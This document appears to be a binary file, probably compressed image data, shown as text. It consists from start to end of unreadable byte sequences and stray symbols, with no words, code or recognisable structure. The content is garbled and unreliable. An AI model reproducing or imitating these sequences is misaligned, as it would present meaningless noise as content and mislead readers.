׎��}�5{�cJ�j����ʡc�g	�a:%� tiG	q U��E}K1_'@sl�ga�]�/��r+�K�N����1Y��I
�D^�!�(>�	sр���j���0lX22p��8�G��i>O�ݩ@�/����������=�ҦE��Ӈ<�I�?R�-1�L��\�y� �*p8�#�����C�nv�+b�{��i���)�v�86K2G*�q���q E$�Z�/%�9~jV@�1��HX�\����\��
��%;��Xk�6��&H@q�fM�z����j��b!vKJGZȦuZǭ�$XZ��A��YY#9��F�uGt�^�qpnF��"rI������7|�qB��2�
�"�D]�v)A�@�+�-+�"#���T>p�ӲK$�w��3k����쁲� �Ef�!>�r�q�#��Xaz$�J!p\�?1p�c�{��w�jÕ��*:q�n�0���&��Z���')���Y��d�;�(ȕ�sf��* �S���0q[�d�6�����c�����bW�_g�����!�r|t��<�|��	|�����\�����;�������|K�\�0��2�4|(��*|�:��;!�%L� �>�?<8� �I��J��L��N�P�ĩ0* ^ �Z<�[,�P*Y��d��SM�1�e��f����P�v|�x��z��u<!���ǂ<�y'Ȅ�ȃ�l� �Ȋ��y1 ��u�ėlǘlɜ�ɞ��U�Q�ɤ�ɦ�ɥ��h�1�ʧ�ɯ�ʛE��ʸ|˞�=�t�v�u,�@����<��<l�Ǭ��\��,��|�q<*P��������l�i���<��\�ü�pH����������<��L��L�J�
�����������_l�����m���<1
�����51���}�������1=�M�&��"]�,}�'��A-=�.��ђ|31� ;��<��>�@����l���?��E��żB-�	p�N�Ώ��@�
T��V�@��;� H=�M�C!�d��� �`� U=ּ��B���v}�xm�̼"��~��~���,}=�w� �!؈}����؉� �v��R��n��v��V�I�
�}מ��	�Pڤ}�f-L=ڰ�	P��ڣ��8qض�Ί���ۜM�61�Q�G�ǝ�ȍ�q����؄��)��P��}܀=�����}�0]����}�&Q���7]��v�
w-��]�@ߏ���=�r��=� ��:!����}�s�m�WM"�����`�]���X0C����m������o���]�g��"݋���]���	@�+�ܘ}�}̐�;��=�>��B��E��B��m�=��G~�����H���!.�X�v@Խ�^.�r\�a�G��e��e��f��h.�#A�g^�l #��q~��m&��h>�A|.��m��ށ^�����ܬ��nߍ�ܑ~���J�ޓ��GP�0�.雎ڟN�6N�=�.�Ha����X�� � 0�N�^�Nr��nv�뾮�^첮�.�(����e��~��n���t��P�rn�������~X ?qF ��^��n��������~�����������n�5�
�^��~����n����
�Nv��j���QP����N����>�9!��@�&_�%��')��$o�-�+�/�*_�.��O�~�<O�=?�+��3��>_�@o�1��3q ����� o��P��;_��^GP.�%/�_�f?�g_���h��j��d�iO�B/� �n��p?�f_�ٝ�|����R_�QG�	�������������ܒ_������P癏�������a	�_���� ��������EA�_��_�: ��������������E ���o� ����� ���/��<�P�	؟�ُ���o��������c ���_oa�����/�h���?��_e�����؟�j <y:2�����̑Cgm!����E�HN"E�+^�X����	f�@�IO���H@Ȕ �X�%L�A��h2&ʏ
5b!(��$��d��P�����*թW�fmh��WO[���+ �X�5k��X��ض�%�ֹmk����A jW�k�W�I��\�����1!3���`���(W,���'��;��iec��K�My���H7�[�s��Ꞻ�!o��1H|�qO{���ܹA��}3,���'ܽ�W/����ͻ_8jyC�֓ ^�_�돧�����?���1˅���8� �H��<���nRp��vj0@+L0�����?���77��Bl��"n��XT.E�\lq=	L\KF�C��e��.���q=�R����Q$]<�	�0��L��=�� ,�\Q�(����=0�L4��#0)�����$��1��D�	AL�K�H��<@��cPB%4��U�4��ST�Q�-�G	��J�QRJ3m/Pr�Ȕ���� � �TWm�UUau5V v�#�=l�U�\���\��U�Y��U�]�UV�� H��`��u�Ue��Z`�
�`��UjeeUe�%�%��u]v5��v�}� o��^H��_~	}r��d	vP[	&���FxaBiْa�#V�`�%�Uے,�xb�;.��� �xd��s���أ��[f�e�c�yf��@Q�s�Yg��XD҇ �y蝋^P	�&zi��0u(rW.������ꫭ�:�=,�uk��[k��.��6�V��٦Z�	�m{n�ݶZ��Uzo�{(cG���{��Ƶ�&��aT ܚ}�|eAT�+�������\<s: X'��2'<�u<�t�@���h�ݫT�s�}��u���>x�<�2?�W�x�l>��w~��l|����~{���{����{�×z��W?z��o}��G�x���~���������޽O~�`�w@"p��_�7��=Ё� -8�.Ѐ	���Av�O $a�J�?��+�_Œ1��aixC��;�ay�C�Cb�xD#&�D� ��!=�b�xE,fQ�[�b��E0�Q�c$�� �� l! �E��F8�Q�s�cw���M��{�c��G0
�Y�(vA�*���D�"�HGF���dd%!I�KZR����&3�IO�����d)A�I�I��8 ]�JXƲ�:�dyK\�2���� t�K`��3-NiJQ"���df2��LgF��Tf53i	���L���f7��$FzS���e�INt�ӕ�1G�i�w>�Ԕ�#O�|@��8F�0�J�a���@7jP}j�� �АL4��ɔ�6���Z܁�%�1&JF�rT���bDEzwb�%��y�n�t�}�e:S�^Ѥ#=��@�Vvќְ(L��P�ntA�M�jŕnHէ�x
����L)@�O��3����>g �c ���$@M�V���?%�;�O@��E5+FZ||��'��8"�_ �/FU�èb-f �1ʁ�Lݢ?Z���3�"V�	�.�ԋ�h8��>�z���0�+*��= dK�.�aFK��̊q�$��F?ڃ�~����'i�8Ԣ�`smh�n�+��r׻�,� ^�.����D���*��Eo}g�E���N�����/nԪUtne���B��=��}�^`(���U�%�H<���=����p���R�cM�[�y����T�swqЏ��̥�_k�`���/2����w
e�b(��Z�����Ð����ZQ���hi:ƻV�P�hJ�H��F7�2�lU[�����5�l�([ۗ��U�k�9a*�q�TDF���7��T�(	=SSո=X.�Ol`�� e�"v�87��������f׾ٵq��~��^P?XT�%��K�@�E�3���Se�1�IE-r�JE������gP��Q`���L38�Pk0(·�e�p%��]�Vjf�&I]_c�`��@zC�aצ�������T�"��k-vM��A��k����n4T��Uܜ�bi1mp� nvow�<aQ��ɞv-���m�*��.x�qdp(�]��?�+�Z���~Ì7���T�i����~��g�"���!�]��b�������'Ld�������(���p��I�S��=�.����G���5D��=�*Z���n���;���Hxًf����S0�}�.q-
MHz}��aLU�'߯H�~�c���m���Y`��V\v$C��QG< ��"���
7~��<�k�x�Z��
�/'_� [*�^��O1�g��Pһ�1>偩x
�2�ы�CA�Z�"�e�Z�{ū���}��@�e+- ��w-��r��q�`�,�ojś�*�KS�p�5ג��c��k6�R���=�˾�:-
�R��˸��"/�����7@@@����!�?/����?�(+��*�����D=%��%[2�r�P���B�	�8���q�
{/�,�?�%�-��"�"�D;Jc��:�<�c�B*:��#�{��J)��.�**=Dj65��k�l��6k=��G�- @=d����C�0�;$���S�x�ZH��
*�;(��7J� �����IT�~s��2�Vb$���,h�D����9Ļo{�)�-��ֲBAD<>���8ت=0@B3L*}���*
@b�./�(Чѻ�̣�G$��#@,�@+�@��,*�,����O�3ZX��")�>��&@�=�Cp���[�_��a��C�/�9,��c �ӹ<��^4d8<%����ʳ�CBy<�6P��8�V�� �Px��KB�Ȍ�-eL*2<ɞ���#�\k���)��<8d�)8���ؾ�=�Cp�$b)��;$Z�@�J`�H �: �-`�0��컯Oh,��U�3u0&���y�w�$yӧa(ꚷ`>Q�*x{�����8�$������1�>�!�"�D/��6S���k��"����
B*���©�*1D�-���,-�<xFh�-�9�$��$2|C�'*F������#��Go�:��6@75>-���4�_�A��T��=.
(�f[Jo4/S�) �/<X2�¢4 xH����$��+jZ��D>�4O�,��T��lO����|O������O��(K�YPO����� ��$�L���OU�a��\P��qK�P&^*������P�P�O�u���p�]QW��Ɋ��Y��=�A�ҎC   � �� R%R!-�!MR$]�#mR#}R%u�(�R&�R)��)�R,��+�R+�R�y� 3-S4!5!n�� 7� 8��7��8��:u�5=�<MS6��>ESR�@e�TC-TDT�S?mTF}�=�Լ�SJ�SK��K�SL�TM��?�TGUOu�CUTS%�S-UT]�@�TW�WUY]��  !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U�1�R�H��ʵ�ȯW�Ks�A�;ӎ=[6-ζ#ߎ{vۻL�bm���4�W)b]�TjQ�To�(�څ>J��ڵ�G���Nw�ڵlⲭ�L�#[�,�����
�� �;^�����,��Z˘+>�P���b6�V^��)��Z�豏�b.$�a�w���M{�O�cg�čGc�y��`��'[we�\H`o�P�Z51����5x�W[��Dj���ۃ����c.\�c��`�8���Vb�=g�O���>��Ȋ��!g�aa�k��Qf%�wA
�l�l��@qi\��{!��ڂ���l>��g��x.��B{�%�ЁT�ԖFc}�$B;z6����!.؉Q�PI�'��Ɣ"�!�9��g��

�9f�R�vp^㔱\) .J衅f�馗vj���!��0A�~���L�C6�]���u��������r�����ZT��'�c�9�6���.;�p���b	��-��~+n��F��	��0Ƹ���C
��	$��Bg⤐�+��n� �;�9'��`[>��k��z��u����2*��.�q���& �ð�*;�8ql�!��M./L  � �h8OX��#g�O <,��$�Ա�ŀ��2P�uO034"�ub,z�:Lw-�XR
]3@f^;;�5@Z<��ܹlw�L������L<�ه}���C3�C+V���@S��e	%�P�]����W�#�c:FA��+����'p� �%S��Y
���#c|�i �<�o��qTt�Jk��7�c`�5�@�50@B~ה��z��!�����~~��K�[#�.�0E5�
Z�q@���U6Ґ��y���D��:�����F����;��P X"vx �Dp�\�(;$��{ D-|!a�BJ�Wa��:5�� T�B���*X���L�g������ �T����g ԯ�l��	,�-�� �@#��p�����G�)^�\��u������(9K ������m��$�&�$Lr���(j�.HA	Zq$�� ��ʙ����R<�+:�сw�TU��u�%h��P=C��mh�����]C];4�~��$XӚ�3�5�	8}��WY4��h�up ��q2�9C�	'h ��$\��W��@��Y����g)�0:<�E�^�	:�Z�T ��!Qe��U�P��j�= 	���6+����',X�T��V8�{���ڀ�y� �  �t�TS��� 2:^�cY�CA=U�r�r�"QL �a+�ʐ�]^�A�x���/�� I7V�+��C#ZQ����	'�0-�� &���=Q��H��!�2���U*8�����ϛÀR ��a��֨ ���pA.����Ӭ�\+���I��bJ��_gJ 3��m��_*�X9� ����el�K������a6�;��O���DNˀ��Ңٸ 	]s�hi�Z��� ����C.\@_{
`��j�,B� �V�",��].e��G�HLaD-,"5��+Wk�i��	2x-H�!ґ����uI	|Г��*���	��]���Hث%�Y�
�
��5�ÅhUt`�!4fC�N��5�9�Ј�͈T�)�R� h���`#�֐�~�Լ#��5՜}���c�����M`i�C^�78a���E ZC�Lv�����1���� �R� ��
ZY�`�i��&J�eJ�����0���i�*;�l/��&��"I��q3-�p��,��<HB��p�����D<�	���C��P���)��Y�N�妚z�1�"/��� X�m���M�_�Z� ��=q��=H.)%2�0(Ko����c�(�' @Y c�q�ud�D:�\���O�`���9 O��<�-�U p�y�u�kMҿ����X�2�fd"��
j��
!'9�f� E(�$@�p|`�{�)� ]���BWLoC��^Bf�EA#v�gd�.�<v(I
�Bt�೙s
��5iЗN��8d��` ��$�X�h;��_gx�b�X�A���XD����z�*����\��[�,4DK�F��o������Ct�]�;Iŵb���@)��G��1p�oHb�����8 �!=�2k��s�*D0V@u�w���@0�Aè�#� ���Ma�B�eAq03U�٠
��S���ra@b0]��Pd��7"�MHb��7�RCa!7.x�	��c`��_ 5��!�`�1  �A�D��'� 
� >�b�7�,�	�0
�BGeR��n���.c��?Ƥ
�^ U(�t�s%��Y�R�G��I uk�C$I�.1b�א,1ߴ)�� p0`(���2��pӐ~�/�Aa���-ā������*q Y  d�iH�x�s�i� r�*iav�ra}�?�C;Q@vs?�t�/��l��q�r'`o��)��7':��7��Md
��X���p*p��,��� i� �tc�R��"��T�A��?95�c%� I���`p|�FE�v�*���bCdH��Y 0q�L�/@)�}����~�.����I�P�~�@�|�8�y�2���'lЈ l�
���q�P�EIS���?Jy ��=��5�@����s���;���d�����)s�ae��03S� ��L��I�a�b+����c�3* 4m<10h)I��I��Q/%�<4�k0�`rH	� (���t��1�l H�pLI�-�>@(��B	u (��<K�	W��i�p�#���0�_�p�0Le0 _�U���� M Y�'�S���x.0yP�߲�@#4#I���R�, o���Rs�8�2�s*"@1��"FY�'�A��?@0 0���#��I�w�`�$ejL���"9 �?@��ro |3 Y�����8� Ջ�$s��� �zm�2�"(��i.���7q`?�C�"�P�1�@�?J@ l  P�`� ��r( i�� ���X^Cr�29�J��t�xWC�߉0C( � ���c�^%� �W����Bi��o��+B�r*҄k	��"i�� ��  @�~u m�>�]0(�X�^�+
�+$�g�)J�e�d,'�`o��0 g ���a 0FC�<�c���;j^�8�5�y�E�.�@	Ks��S|$CF�‚�Pi4͠�$�u�� ����q ���� 0��
�� ��z�b�5Ofx���'r��~@i�4
  
��J0њS ��Pd��V�Ӈ]�_%#�A���)�@&@��$�A�P*� "� u��>�$P]�Y��YV�����04	r�  7�T���_T ��� �pt@��
_0y�(�� 2�AJ ���='`m<(0%ed6���6�x�҂����E;L��#F�> T�"0iD���#9p���eG�p@	 �	�o0�Eg�-�=�US �0 �Py�~ �l�� 
"D&���%ZS@ ����k]�v���9��
�����Q6#=�Z���r@#`�PFE�T`�B�]�a$���2
�x�s� �`���+�15�a�v*t`/�_�~��𳖀�oS��WV5"�q�w^�Ӌ\��4�`�d�,fЯ�B	p�	��YS�pOG�/"'ϴ�"u�ZeT�;H��J����3
Q�Rx�R�	5�@s kPXh.�53"�r�ɤ�GUPe`�eP>��kHaP� �?
��@�B�̃� (\�`�  �I+9%H�ӏ�ڮ�P=�C��ħK�A7fD �]��a ;�1�`i	�0
s��"&�e0�ߩ���j��	l�A�z  P�fF�k��[,xf�8���I}Q���Wa ��/��;| �gO�'1�-�T�����U��FD=6a��, 0��Ŕ&��<�-*g o0 3Pp���A�f\�PǱ�?F a����Ɖ@'):�iC,�p�	�7eZi�5P��	q
%�Q����9B���7	���l�Gd\���1�8� ���9���{7D<@;�`����{����5�X�AR��$QS�=�eѸ1�wk�Z��\���<�`�y�J�P�%�! �1=t@J�\�?]�e�q�ꚅtp�rX<�Y�T�Sٕm|#�4�,* m\  ��@p��w��}�AX 
r ~�UFe��A���n��6�[<��7t6�%A@cA4�B5$�ב���"�Q]��ɢ,9�l]\PH�,I劰��s�B����]��<IC�]�q`��%��z�U�P9��33�-m��c�]�%�
L"@�)c[�@?�I�xd�<�.a� ��j���ՠu�1H��0�5u��=6H��=6�� T�-	v"g�!�E��Y`� m (�{i�a�l��~jUd�?R�n�v F5}�G�f� ���I3;�!C�)���gx1���ʍ��		z�G\��p��f=�Z���� wG�Bf�wY/�oл�-�ә(��$X3��]�=D9��_�L0\0fP�<��dE�7ͪ3t,������:_�+ =� B��d]ps <�e$�Ąd	?;
�xa0. ���)Y��  .��i ?(0v�lgD��#�6I~DMЧ8r�6� ;�hUUC_���
�@�~b0[���7!��3#�+I;r�{���b�D]@HV9�l�S���
��HxmQ��M���: �p�>DFN�?;H*��'˝���g�q�3\�PT�9��f`��j�Q#6[g���Uy�x�2�;�u@�u�����#ඥ�[��?����l�^�p���˲�hp Hަ���La��������>&�e���� l`��7�S��f�� 0t�%��E����Q�aW�
'����J/NK'�
N��̺�'�IM:��Y�� �C�٬ �� ]����Ь ��&���rc���U�|PV�Øsa�Of<�,�)�,�&���~%' �i�4����O/��'P�Fn	�k	���dٓ�5�� ?* o`�\��$<��ā  \�X:0��2��,�Q��% S8�TE	�@�e)�5s(UR��K
R�3��%8}d��i���~�+�&[�ES�0�Μ�1@�a���Z�\\�!FL�bV0�@"�	eI�e �,#H�� b
 K\�	3��ӿ�*%K%/�8�8��i٦��V�0YrԨh	�K���m�L	Á��)Txh�b	���6���sL�P��@��'l���iN�/���1�,�d�"���HS�47FD	l��˅��y�zb�}G$��4�?%Jب�JF�o��"K䉃�8��	�uʘ��QlB	gZcq>d� ��� j��
 P�"�8@:��^K1��j8��2��P�yd�Y&@��p�@Y���z

<��0��4���9���~ȥ���O\F�D�(pG	�@>G �F�6���1�S��)	�$X�8�&��6�Y��o4�B�C� /� `��)P�Q�V<`
�P8%�a ��Ht@�7M������1���I� �;.�l��;/�K!�Q�"��h�kJx���:�iB	%�PG	u ��x	�k�0XP.��6[b@�i�T89�C������F�l�öQI��02A�Te�@"-	 ʐ%�\ސ�I2$ �7N"�J��E��'uB81��;�SJ{��6^ 7qĹ&��`P`�� �G ՚ZEHȢ�*Y��0�D�@{�1,��u�6 8 T�$���PD�2@Z��HA�at��@� d(�x⢕�c�D���1��n�k�l��F�W:�x��k���M��`C6`����@(�k�1a�mV�6(s~k� @��k���Q�k�QG�o94�d6-.�H9N�C�a�!�,t5�
��ys�*�k�)a�4��Z�a�3�6xK%�F|f�0�w�����	/��; ,������s"T��8�?��EfU8��A�A�ǂ�2*�jM�ъ�"ox�ސ4��c0�ۜx6$d�i�ɗ��0�_y�C������`�b	6#��*����2�_��Z�3��%<��$t�[��@c�a8�G+Y������@�c �`��0Lc��(�"/��Z��T`ֈ`u��!l� H�x\�2�����50�(�0�E�!�h"	�8�8L���P��s�ġH���9��á,^#̀D~[g�A��# ��(���g6s�O�	�3j�������� �>X�/~ 	I�>`������/��H`�`����	LR�d��+#.r�P1�T�cą����]jE	�G �	��(	��7CX�$�TI|3�0�d$��1���)C}�� ��+�)��аRt+]�b�i0�%�� �T~��a�"XJ��k��i)�V����_�>%�@	1$�����ߥ�!�.E��2
Pڥ�]V))�w �?ҁ���/�Јa�v�}Z
��\�a�Cf䀆/�@2��>��i��(��f�� -�PS�����R4;�ʫ��&�e�Hq,i?�0����̆��h�W�U���k\�N�}��0�]�L#)�ʇ�:Wʄ���}K������Q����(��lXְ^��ޟӺ��������+������V�ֵJ�������5|��\�[J �{�������H[�&�Zњ��˂_���I�ӥ%����,e了�~E�띆�zv�4�l(�ձ�.+�Ȥ�M^�뵘6c;�ǠX,�V\��5\c�\�q6����y����#�<�鷾�-��Nw�%�-έ�EP>��2�W��F"b��D$�E��[-�~��w�FW|���@a P&J�b���#[\��է���^���@�\��s��������/^�W�љ��J\�̴��7LU�i��e޺w>@E�]�o'�y�=s�x�k`q������|�.帴%��X���b�+��@��z��|�s�/�
p�v��6���M�Y�k�)a�f���ҘM
�/N���4W��~�"��w,�p8�"���q +P׌��4+�r�KA^�O���T���׶s�i��נ��E��1�Z�x���z)v�Y�?m���e&S�.��Ɲ悷{�Z:F:*��tY����F�sN���i+iå�Zo��%��R���������u&0�t���*���@\ ��Hc��G����g����՘��]ŭ�QV4�L�Z���ˣb֤� *��W�_�k#�s*T�*��L`)b�V�⟢ݟ��+��A�����yЧ��S4��Åkq4h��@�|����$ <S�2C��&Z�AY[R��m�7G�@gz�}2���i����ñ���N��� �V��V��� �[��@��O�b(����%����%��	y�Ac��0X�fH���6��O����K���A8lB�`�ɸ��(�S
B�$,��-E�&XX�ꟽs���l�x����'�h�s�h��'��ǘ��[
� ���~�m��@�P8�6���7&��&-0� �<���y��:�wK;h)~@�?���C% �k�$XE*H�Ұ;m��l�#9��sx	h���Fp��L���8	1b�P����7\�V\<x�'�\ІWC�nD�YX�ȁ���EX  �-@6�!ӹ��j��������\�*P��Yy�5q4�ˆLaD"�KN`�K��K@Gp8�o�Bƀ���ЧNH�~��6�H-`�&�0p�)�W�l�-X��0�xj�J���8��X�[��J(1����ʀ8d��� ��*�F�!���G���C�!���x�'x	0x��� �%�扌�� X:T�jl�'h0��� �Xx5*�K	i�x�0�Y؂f�-P��܂��Ji'��ʆX~н�����	h�	� �� *��O`�6�?�D� A����s`�s��G�Κ��)��X�R���VT�&�- ����Ȣ�ʩ�5(H��Jp�J�pMJ���X�B�C��H�C���O(�j��	 �A��GS4	șX��|�' L�$�'0Lp �oP�i ����K�LX��  xKҠ�O8 R�m�U�P5���O�|HX �5��] ,$(�&��C+�d#h���� U Uh�ºl�  xNǈ��>�N�p�əLǛ���kH�Ft
G@:8�/]�������R�UȀ�,�RF}��\�b���Y+&��_0�8\�lț)P$h�J�� $X���G;��Ŀ�ÄY��-�t�����ƼGЅD�@UP�(J>� \8�2��zRx�]�G���VG�V�4 ��$�R -��LTs�1@����؛�qBT��k��;�'{��x�5�Dr�Nu<6����� � E�Q* �E �Y���� h�R@Hqm��Mx	j�V�tT��Qat��C-�������C$p�)����-��O(�`�T�A�X�"�XGN0r�H�Zu��\��X�5�9 �2H hG?R�O�>xŢ��T�'Ђ8 ZCHϴ�Y�J ���F�$��+& 
e\�� ���< ` ������0D�t4@Ȥ�f�/x�h���}�P�Da�3�sPȃ18�  EH N �	0�UP�����d0H���ڬ��qO�O��5H�l���EY1���*5'�����U�\���tP*�6xPo1B��	9�;88�@M�	���!]Z�,�*�u�D@�M8�.��)��mH�(��GxY- �@ (L�e\�5�mUk MѼX�-R ����#M�Ic����� q]���OI���Qh$xa�3��;��c���}/H�Q/ G0�D>�~�N\yX�M8L ��)A��h��=]E�P���%X-` (T\P3���,�(���J�}[����3��)�Y���������9 �5�@�L�%�;P PH�pS �)����*LG-TLκ�u�P0��E B�Ez$G�-����9�0���D �Dx�8��O"��F�[��5;;�4p���@�	�HUBp!�jL Zh�3taT��#���; @ 0 ��Zh��h �Z-b|}�hH�h�2�<06(�(^��VD��<��O�dPh`%���p�Dh�y�<�V�]��e��=�"��K�4 ,1�Q$�R�ĉEPd�^�رK\��L���Kx�hx���׹�(���SJ�T�Nh�.8�2 hZX\8h8�U�B���-@X��X��h���\�
�ѩ���=RN�/h�8�I�� q=�F��u�����F������x��%b��{n6x��k
o���&R�:WCET\���)��P�C��\A&�ئ��^���ke���:���#d� ;:{��u�͞���Y�F���z4n�Ab@Z��˘D�'��KH�'H���-\jr[���j���LȄh��F�W[�i�،'�eP�YT�~�޵M		n븝[d�	�ҵV`/�(�[�ͧu�4ȃu0����+UU���~4Tx.*��u(�x�9@ڗH�m ���N E�ο3<h�o� �����<��UU�8�6�DGX�^��mx��ᝄ-��4��H�s0��/����	8�(�6 �Q��1�*`�@��o��|4(pk����L�*6��tż/%��:p8�t��tKJ�&B� E��E�h��;)�`s ͷukp(�E]�W���Ț� �R�`�kHVƐ�C��8 .x.[��т}��ąo��m��6jC��Ht�D�(�*�fp�L�� � ��t��D��Q:B�V��0�� �U@���Zȵ��܎�W��/�� j�Z(�8iɈ@�I�>�	�~�D(ߞ��0��X�*�.Ђ.� ha�3I��|���&t08t�8ڗڥ������:h t���G�l��xo�1u%H�@��8 ��m�u �9�V���~�f����Ϗ^k���]��g%�%����.�O�� Y*ĕ�F$�@s �}G��<�P�9�/���������x�%��l�O�-�<T���H%��E�:`i���8��10�=8�8��u0 yXTH�Xy���-�XGUfz��6N;����񆘭�:  ��`��FB	�<o���.PD J �9(p�È�/�ׂ:X K��A�T��D�#��<z��A8��6ő'o�!�@�4ƚ9�#��F���X�� �-bBq�5�T�I��%�l�TN�fh�9y�p�\7�
P*�|�AE%� =���>��〈�`0�W��9w��IV�����[�ԃ�rױI�b��x��ࡎ�(1�\�f8�,��������,�Q��G���rE�*ʒf;��i�3g�l��G�%Ҕ�a�DsI��X*t3R%15��N�O[��Z��`\p�<	��%,^b$�DQ�6h	b��.�M��*)�8��+���#悪)���B�7�@Ee<h��MDqTp"H Z�S�ym�Q3jh�8����8)̖Bk�P�	��4Gp.u SAQA�o1B%�V\m6`S�0�	f	i�
2���Op8��`�0��x��,���k�3�"��	��e e����(�[��@sF!8
f�0J�I�"�,�"j�t�E4������L���	i���	ԙ���!(�uh�Tq�Qa�S�A�RHe�		��1�D� �-�H`�9L���9	< 4O0�4�B��'��B�k�0�1 ��~9l1 |lF�UZi�	 u�	� s��ׄ:�E����$L�p�P/J��X�H� ��i����*�Ō�I�I�A��mS�E� ��H��&C$�3�h��+8�6��2�1�,lYu���O9X@2�P!1<Hu 0}FZ�p �?�IC� �I���B��ׅʳ�2���A�^����/�M�F�ՙ#�?;�EZHU1PH�7P\P����	$�q�(�z�&��c�.��2O����L&@���4F3��Hs���gZpT�y���� �5� �}'(�t��h G����#�ᣏ��F
� ��H�(��F��TL�s�G��S�2�SoE	T�%(�l�HY�' l��H�������S�Җ% !pJp�/� �7?�c��p�`9 PƂ��� -0C�P(<, 1C�r`���j��tB�|�. Q�� ��I��A�e�M���s�߀b��*"` ���@�@	��ːŤx�I��8:�?Н�%b�F
�ЌW�)]`h���:�0�]�Kॄx��LdT�)��!���=&W���(T��/�� *Q
�7�Lf�5L	���R�]/r���F��8E)L��>�
&�����8P�B�f3K��h֓ �'L@�`
9�Q	͑4�A@B���r��
G8�� ��	Pbs��h3x�����$R�B ��%��Ƈ,��e#n�Pr����L� Z*��� �vB�J �2K��@$��'�����e��Ǉl	���B���� ��Q��0�&�hG!�R��.�4^��3%�i�J��� K\A��:ps!I���\@�����d�JI&W�"y@"�˔�^������� �"�����EWшUL��m�@�R��vJ��J�@I�0P�S"�A�q)�MW갅j6J�
� �9,�2G$�P�r�&Q���@�2i��-�h�Դ�%Z�^JV"\���@�	;*m(�� �`P���j�= t�GKU������&@�lH"��1J��&/����S��<��M�q������'0� ��*u�J Ҧb2B��`�u(7�b!F<�$H�D�W����8!~p��>��g �pD�C �F�l%Z�� �: ùn%
D��U`+�h�D�fx#�<a����7�q�W��� ���-+0X3<��@�)���0h��n�a�C�L�v؄�L�Hb��!��)0t+��ٸ�%H���<��|U�R���UmǥL0J��:d�|$��#|�(f�^y?�<���KG�E��=,����ƥX��⯀�	�a���p �f2/x� @c�`` �y�ج��<�R�D*�JD����%�b�Pq�7b���`��u��u謎���嵢F&�I�.�S�h�� �A�o�Q�O
����c�C��U|	z�r�]M| O	[HPOiJ�H��U
�����e�t�mk{[�5��m�U�l��	b��z�(r��l����E���CE�q�!1x<�	����<K\4�/��0�M�w �14@E"[����pb�RFSƔXjވC�`	 t([؂� q��:TS�M��f��B�c����d�j�T�^�G�հ�����F���*��K��	�Q�^T�Q�BF4��I(����%��dWn����!�$��*�� dA�� 4 !��T�\刕d�W�O��v�l�a*��L�!`T� ��	��)Ŷ\�@�:`^���G�N���Yl��iT�%Lo�@��LK�D�C1C�Y@%0@�}O��I�uZHM_��	��@.��� t�ޝ��h��P� �\B����C���9�Wl����
i�
m��H�@�t����}�:� 4��<�ptA"�`�A���	�[u\� &LhՖ�M
HB?�E�ԍ��r�8W���J YE�*��*x_E�V�-!�,`�Y����$	$	��\�Y،=�_Ǝ��@#�� �a�繜�]�m]^5M�������T���=��5Ri���LљF	\�	�	�F
���ن�$��HE�av1��c%V"Q�� 	P�&64�*!%(���X�B�L'< 8��T',�%H��D^B\��h��,�� Q��"p�8B		��i�<h�
A�$@B4CLB�Λ=�t�8"B��Dȃ
y�%R^DFXR �� 
"���\��A	���D��A$�Q G���}��^���E��d ��1ď9I�8��TN���`���� Q6��V��#�
i�i޳�$��XS<5>`�4F7�@��(`�EF��<��j�&=�ňX���5�� ?���Q�d�\M�T�p�`<9�����@2��@B� \��D�yMD�%������@BC ����shKj{� e.�$4Af�8��5G���܁��D�^7�[S^����T�@6��l�4 Vj@b��UD%��AT ����*��-�"©)���@��M*D��\� �X�b�p�=�ĵ%@�؍�9B6��J����@�YL�a5)��D�� (�pA�5(0�����K�A5����8��VWJ�&n$ͨ0���0([�����TX�x!A/0wM���4B.�S���%\��G��D�@\�w�`f�8��"��p���EY�d�fm�d��B�$Yӏ6ÿ)"�́��(H�	T�LI$%�"%�T��:Z�����4�Gڬ��:�����u)A;��AB�,��*�@/�ª}������)4�P�N��k�0�>�DpA
��	X 0����u]Lj�|��dש� ��-���ء�����h82�O�F��l\C	����D6�@G����Ԙs�Rݎ�T���*X	TB������A#4B�GŚ�d�|i0�X�xʎ>.f0n<Ч�}���=��l5j�@��hiA���l�0��\��>,��U6��^���@�`Ԅ�e�����R�b��M@���� � pA�v����n�āxUKd�
��^PB���؀#8�P��}�l9����V����1��lR�:�ம�<ZmD�U��z����tDUDDUonFƾ�S C���d����ɚ  �*d�ܺZ���Z��V�DX��^��F������0�:H�c ��8B�|��@2-�^M3��
i�@����cH��R��b/ goD���@۔�5�أu�]����d@3�ר�"|����t�� ���>�K��@ �@ǘ@.q@�1  ā
�.��p��EL�zR����@
� 4P@4�� ́7��5C�sA3�A ��4�R�Y�AP����ذ�0�	�Ƣ=��Z	��J�Bo���8Zz�p	� 0�
�1�B.�.r3� .`e.�@.\��H
\�$��H�8V��U%9r�$�@&�@9����&�Q
�­2ޢ��l(�\ ?�A�H2!��	�.� .,�	�B/�)�2?l\� #32.��H¥@�V�����3��K�����cK��8[�����rXծ\C%���L�6(�� �Z2�Z%��f6������@g�&���(L�0A. A_@>1j���@+���̄��X+�@����ȳ@��5�AJ����/�sl^�L��JC�L��¨t�I��8�SK�+_%�@K�^>9�]��>���ȳK\Co��æ�ۨ��Hz��@�����@���4���p�JX5��:�Dn.�5(l� � �
��'��5��(L	��,�'�ģ9]��p�V���	.Zb��p�į�D�1����#�@�����'?!�4m,��(�ƭ���H��h4�>�@O��5��R�GouszH6p%����Ƅ���R�r#/2I炡5�_��W��z���p���C5TB��Mz�u���6k\�J�5��(4�l$�l�QP�V-���@���8���l)����8�ȣitJ��K������1^W����<,��_U�k&KdR	r(���D�B�m����{#�`��#+�U��x)��JǱJd�K�>���9���l&h�D��p�h���@\��8�0�Ψv!Z�I��nR���(�� <i��:�9�����9�����9����$3A����ְ9R͹�SX��:,C'����7:�3z0 _�lL�l���|t�����8�:x:��z�z��������:�������_ ���.<4Vb�.Hr�z��@,�%��������wB0t�wA�{�;��?{�C;�O;;�C��Ċ�S*Z+ط� ;�ø�;�����;�����;��{��3�O2�j(!�c	4�=�� �6��60%<��o���{1,þ�CC��A08���į;�A�/�T<ů'�>�_
�dC.0�����_���<̿�̳�̻<��<;��L[2�N�V���{�<;�AT�k��B���d�!d �A1����Ad=˯C�}��<Γ��s|���_;�o<,h���<`2�Y�ȖLC	8A
���=�������V2-�ԩD��8(	��
